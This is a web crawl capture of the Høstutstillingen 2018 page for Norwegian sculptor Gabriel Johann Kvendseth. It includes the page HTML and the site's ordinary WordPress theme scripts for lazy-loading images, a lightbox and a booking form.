

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hostutstillingen.no/2018/gabriel-johann-kvendseth/
body_size: 4191
content:
<!doctype html>
<html lang="no-nb">
	<head>
		<title>Gabriel Johann Kvendseth – Statens kunstutstilling, Høstutstillingen</title>
		<meta charset="UTF-8">
		<meta name="theme-color" content="#fff" theme="#eee">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="Statens kunstutstilling, Høstutstillingen, er Norges største scene for samtidskunst.">
		<link rel="shortcut icon" href="https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/assets/favicon.png">

		<meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="website"/><meta property="og:site_name" content="Statens kunstutstilling, Høstutstillingen"/><meta property="og:title" content="Gabriel Johann Kvendseth – Statens kunstutstilling, Høstutstillingen"/><meta property="og:url" content="https://www.hostutstillingen.no/2018/gabriel-johann-kvendseth/"/><meta property="og:image" content="https://www.hostutstillingen.no/wp-content/uploads/2018/08/Kvendseth-Gabriel-Johann-1024x768.jpg"/><meta property="og:description" content="Født 1984 på Karlsøy, bosatt i Bergen"/><link rel='stylesheet' id='wp-block-library-css' href='https://www.hostutstillingen.no/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='site_grid-css' href='https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/css/grid.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='site_fonts-css' href='https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/css/fonts.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='site_css-css' href='https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/css/app.css?ver=4.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.hostutstillingen.no/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hostutstillingen.no/wp-json/wp/v2/2018/1954" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hostutstillingen.no/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.hostutstillingen.no/2018/gabriel-johann-kvendseth/" />
<link rel='shortlink' href='https://www.hostutstillingen.no/?p=1954' />
<link rel="alternate" type="application/json+oembed" href="https://www.hostutstillingen.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hostutstillingen.no%2F2018%2Fgabriel-johann-kvendseth%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hostutstillingen.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hostutstillingen.no%2F2018%2Fgabriel-johann-kvendseth%2F&#038;format=xml" />


					</head>

	<body class="single">
		<header class="row" data-navigation-visible="false" data-information-visible="false">
	<div class="row">
		<div class="medium-large-6 header-title row-column">
			<a href="https://www.hostutstillingen.no">
				Høstutstillingen&nbsp;2018</br>
				Statens&nbsp;131. kunstutstilling
			</a>
		</div>

		<div class="medium-large-5 header-content">
							<h1>Gabriel Johann Kvendseth</h1>
					</div>
	</div>

	<nav class="row">
					<ul class="medium-large-4">
				<li>Høstutstillingen</li>

									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/besok/">Besøk</a>
					</li>
									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/booking-og-omvisninger/">Omvisninger</a>
					</li>
									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/kunstkringkastingen/">Barn og unge</a>
					</li>
									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/kunstpriser/">Kunstpriser</a>
					</li>
									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/kataloger/">Kataloger</a>
					</li>
									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/historie/">Historie</a>
					</li>
				
							</ul>
					<ul class="medium-large-4">
				<li>Informasjon</li>

									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/soknad/">Søk Høstutstillingen</a>
					</li>
									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/informasjon/">Om Høstutstillingen</a>
					</li>
									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/kjop-kunst/">Kjøp kunst</a>
					</li>
									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/kontakt/">Kontakt oss</a>
					</li>
				
									<li class="nav__page-link">
						<a href="https://www.mynewsdesk.com/no/norske-billedkunstnere-nbk">Presserom</a>
					</li>
							</ul>
		
		<ul class="medium-large-4">
			<li>Arkiv</li>

							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2025">2025</a>
				</li>
							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2024">2024</a>
				</li>
							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2023">2023</a>
				</li>
							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2022">2022</a>
				</li>
							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2021">2021</a>
				</li>
							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2020">2020</a>
				</li>
							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2019">2019</a>
				</li>
							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2018">2018</a>
				</li>
							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2017">2017</a>
				</li>
					</ul>
	</nav>

	<button type="button" class="header-navigation-toggle" data-toggle="navigation-visible" aria-label="Open navigation">
		<svg version="1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 180 80" alt="">
	<path fill="none" stroke="red" stroke-width="20" stroke-miterlimit="10" d="M0 10h180M0 70h180"/>
</svg>	</button>
</header>

		<main class="row clear" id="main">
						
						<section class="row single-artwork">
			<div class="medium-large-6 --padded row-column" style="min-height: 1px;">
															<ul class="row">
															<li><i>I DON’T KNOW HOW TO FLY BUT I STILL LOVE BIRDS</i><span>&nbsp;(2013–2018)</span></li>
							
															<li><article><p>Blandet skulptur<br />
Variable dimensjoner</p>
</article></li></li>
													</ul>
							</div>

			<div class="medium-large-6">
															<div class="row single-image-container">
							<figure>
			<img data-action="lightbox" data-src="https://www.hostutstillingen.no/wp-content/uploads/2018/08/Kvendseth-Gabriel-Johann.jpg" data-width="1500" data-height="1125" style="padding-bottom: 75%;" alt="">	
	</figure>						</div>
												</div>
		</section>
	
	<section class="row single-details">
		<div class="medium-large-6 offset-6 --padded">
							<ul class="row">
					<li><article>Født 1984 på Karlsøy, bosatt i Bergen</article></li>
				</ul>
			
											<ul class="row">
					<li>Debuterte&nbsp;<span>i</span>&nbsp;2018</li>
				</ul>
			
			
			
					</div>
	</section>

			<section class="row single-next">
			<ul class="medium-large-6 offset-6">
				<li><h1>-><a href="https://www.hostutstillingen.no/2018/ove-kvavik/">Ove Kvavik</a></h1></li>
			</ul>
		</section>
	

			<section class="lightbox-container"></section>
		</main>
		
		<footer class="row clear">
	<ul class="medium-large-3 row-column">
		<li>August—oktober:</li>
		<li>Kunstnernes Hus v/Høstutstillingen</li>
		<li>Wergelandsveien 17, 0179 Oslo</li>
	</ul>

	<ul class="medium-large-3 row-column">
		<li>November—juli:</li>
		<li>Norske Billedkunstnere v/Høstutstillingen</li>
		<li>Akersgata 7, 0158 Oslo</li>
	</ul>

	<ul class="medium-large-2 row-column">
		<li>Arrangør</li>
		<li>Norske Billedkunstnere</li>
	</ul>

	<ul class="medium-large-2 row-column">
					<li><a href="http://www.instagram.com/hostutstillingen" target="_blank">Instagram</a></li>
					<li><a href="http://www.facebook.com/hostutstillingen" target="_blank">Facebook</a></li>
			</ul>

	<ul class="medium-large-2 row-column">
		<li>Publikumshenvendelser</li>
		<li><a href="mailto:post@hostutstillingen.no">post@hostutstillingen.no</a></li>
	</ul>
</footer>
		
		<script type='text/javascript' id='wp_power_stats-js-extra'>
/* <![CDATA[ */
var PowerStatsParams = {"ajaxurl":"https:\/\/www.hostutstillingen.no\/wp-admin\/admin-ajax.php","ci":"YTo0OntzOjEyOiJjb250ZW50X3R5cGUiO3M6ODoiY3B0OjIwMTgiO3M6ODoiY2F0ZWdvcnkiO3M6MDoiIjtzOjEwOiJjb250ZW50X2lkIjtpOjE5NTQ7czo2OiJhdXRob3IiO3M6MTY6Imhvc3R1dHN0aWxsaW5nZW4iO30=.22f4cbe5aa03588d1fff3542f5e34e92"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hostutstillingen.no/wp-content/plugins/wp-power-stats/wp-power-stats.js' id='wp_power_stats-js'></script>
<script type='text/javascript' src='https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/js/vendor.js?ver=4.2' id='site_vendor-js'></script>
<script type='text/javascript' src='https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/js/app.js?ver=4.2' id='site_js-js'></script>


				</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hostutstillingen.no/wp-admin/admin-ajax.php
body_size: 13
content:
1683911.eb0cde371969d9a4d75a0f92c5c4ef1b

--- FILE ---
content_type: application/javascript
request_url: https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/js/app.js?ver=4.2
body_size: 1094
content:
function _parentMatch(e,t){let n=!1,r=t;for(;!n&&r!==document;){if(r.matches(e))return n=!0,r;r=r.parentNode}return!1}function _delegate(n,e,r){document.addEventListener(e,function(e){var t;e.metaKey||e.ctrlKey||0!==e.button||(t=_parentMatch(n,e.target))&&r(e,t)})}function _camelCase(e){return e.replace(/-([a-z])/g,e=>e[1].toUpperCase())}(()=>{const e=document.querySelectorAll("[data-toggle]");function t(){Lightbox.check()}function n(e){var e=e.currentTarget,t="data-"+e.dataset.toggle,e=e.closest(`[${t}]`),n="true"===e.getAttribute(t);e.setAttribute(t,!n),"data-navigation-visible"==t&&(e=n?null:"#fff",t=document.querySelector('meta[name="theme-color"]'),n=t.getAttribute("theme"),t.setAttribute("content",e||n))}window.addEventListener("scroll",t),e.forEach(e=>{e.addEventListener("click",n)})})(),(()=>{let t,n=0;if(t=document.querySelector(".index-artists")){let e=Array.prototype.slice.call(t.children);setInterval(()=>{n=n===e.length-1?0:n+1,e.forEach(e=>{e.style.opacity=0}),e[n].style.opacity=1},3500)}})();const Lazyload=(()=>{let o;const e=document.querySelectorAll("[data-src]");function t(e){e.forEach(e=>{o.observe(e)})}return o=new IntersectionObserver(e=>{e.forEach(e=>{var t,n,r,a;0<e.intersectionRatio&&(t=e.target,n=()=>{},r=new Image,a=t.dataset.src,r.src=a,t.style.backgroundImage="url("+a+")",t.removeAttribute("data-src"),"IMG"===t.nodeName&&(r.onload=()=>{t.src=a,t.removeAttribute("style"),n()}),o.unobserve(e.target))})}),t(e),{observe:t}})(),Lightbox=(()=>{let a={active:!1};function e(e,t){var n=parseInt(t.dataset.width),r=parseInt(t.dataset.height),n=window.innerWidth/(n/r)<window.innerHeight?"y":"x";a.container.dataset.constrain=n,a.container.style.display="block",a.container.style.backgroundImage=`url(${t.src})`,a.active=!0}function t(){a.container.style.display="none",a.container.style.backgroundImage="",a.active=!1}return a.container=document.querySelector(".lightbox-container"),_delegate('[data-action="lightbox"]',"click",e),_delegate(".lightbox-container","click",t),{active:()=>a.active,check:function(){a.active&&t()}}})();(()=>{let e,r;function t(e){var t=document.querySelectorAll("[data-filter]");for(let e=0;e<t.length;e++)t[e].disabled=!t[e].disabled}function n(e){e.preventDefault();var t=new FormData(e.target);const n=new XMLHttpRequest;t.append("type",r.value),n.open("POST",e.target.action),n.send(t),n.onload=()=>{e.target.parentElement.innerHTML=n.response}}var a;(a=document.querySelector(".omvisning-section"))&&(e=a.querySelector(".omvisning-form"),(r=a.querySelector(".omvisning-select")).addEventListener("change",t),window.addEventListener("submit",n))})();

--- FILE ---
content_type: application/javascript
request_url: https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/js/vendor.js?ver=4.2
body_size: 9738
content:
if (window.NodeList && !NodeList.prototype.forEach) {NodeList.prototype.forEach = function (callback, thisArg) {thisArg = thisArg || window; for (var i = 0; i < this.length; i++) {callback.call(thisArg, this[i], i, this); } }; }
!function(t,e){"use strict";if("IntersectionObserver"in t&&"IntersectionObserverEntry"in t&&"intersectionRatio"in t.IntersectionObserverEntry.prototype)"isIntersecting"in t.IntersectionObserverEntry.prototype||Object.defineProperty(t.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var n=[];i.prototype.THROTTLE_TIMEOUT=100,i.prototype.POLL_INTERVAL=null,i.prototype.USE_MUTATION_OBSERVER=!0,i.prototype.observe=function(t){if(!this._observationTargets.some(function(e){return e.element==t})){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(),this._checkForIntersections()}},i.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter(function(e){return e.element!=t}),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},i.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},i.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},i.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter(function(t,e,n){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==n[e-1]})},i.prototype._parseRootMargin=function(t){var e=(t||"0px").split(/\s+/).map(function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}});return e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},i.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(r(t,"resize",this._checkForIntersections,!0),r(e,"scroll",this._checkForIntersections,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in t&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(e,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},i.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,s(t,"resize",this._checkForIntersections,!0),s(e,"scroll",this._checkForIntersections,!0),this._domObserver&&(this._domObserver.disconnect(),this._domObserver=null))},i.prototype._checkForIntersections=function(){var e=this._rootIsInDom(),n=e?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach(function(i){var r=i.element,s=h(r),c=this._rootContainsTarget(r),a=i.entry,u=e&&c&&this._computeTargetAndRootIntersection(r,n),l=i.entry=new o({time:t.performance&&performance.now&&performance.now(),target:r,boundingClientRect:s,rootBounds:n,intersectionRect:u});a?e&&c?this._hasCrossedThreshold(a,l)&&this._queuedEntries.push(l):a&&a.isIntersecting&&this._queuedEntries.push(l):this._queuedEntries.push(l)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},i.prototype._computeTargetAndRootIntersection=function(n,o){if("none"!=t.getComputedStyle(n).display){for(var i,r,s,c,u,l,p,d,f=h(n),g=a(n),_=!1;!_;){var v=null,m=1==g.nodeType?t.getComputedStyle(g):{};if("none"==m.display)return;if(g==this.root||g==e?(_=!0,v=o):g!=e.body&&g!=e.documentElement&&"visible"!=m.overflow&&(v=h(g)),v&&(i=v,r=f,void 0,void 0,void 0,void 0,void 0,void 0,s=Math.max(i.top,r.top),c=Math.min(i.bottom,r.bottom),u=Math.max(i.left,r.left),l=Math.min(i.right,r.right),d=c-s,!(f=(p=l-u)>=0&&d>=0&&{top:s,bottom:c,left:u,right:l,width:p,height:d})))break;g=a(g)}return f}},i.prototype._getRootRect=function(){var t;if(this.root)t=h(this.root);else{var n=e.documentElement,o=e.body;t={top:0,left:0,right:n.clientWidth||o.clientWidth,width:n.clientWidth||o.clientWidth,bottom:n.clientHeight||o.clientHeight,height:n.clientHeight||o.clientHeight}}return this._expandRectByRootMargin(t)},i.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map(function(e,n){return"px"==e.unit?e.value:e.value*(n%2?t.width:t.height)/100}),n={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},i.prototype._hasCrossedThreshold=function(t,e){var n=t&&t.isIntersecting?t.intersectionRatio||0:-1,o=e.isIntersecting?e.intersectionRatio||0:-1;if(n!==o)for(var i=0;i<this.thresholds.length;i++){var r=this.thresholds[i];if(r==n||r==o||r<n!=r<o)return!0}},i.prototype._rootIsInDom=function(){return!this.root||c(e,this.root)},i.prototype._rootContainsTarget=function(t){return c(this.root||e,t)},i.prototype._registerInstance=function(){n.indexOf(this)<0&&n.push(this)},i.prototype._unregisterInstance=function(){var t=n.indexOf(this);-1!=t&&n.splice(t,1)},t.IntersectionObserver=i,t.IntersectionObserverEntry=o}function o(t){this.time=t.time,this.target=t.target,this.rootBounds=t.rootBounds,this.boundingClientRect=t.boundingClientRect,this.intersectionRect=t.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0},this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,n=e.width*e.height,o=this.intersectionRect,i=o.width*o.height;this.intersectionRatio=n?i/n:this.isIntersecting?1:0}function i(t,e){var n,o,i,r=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(r.root&&1!=r.root.nodeType)throw new Error("root must be an 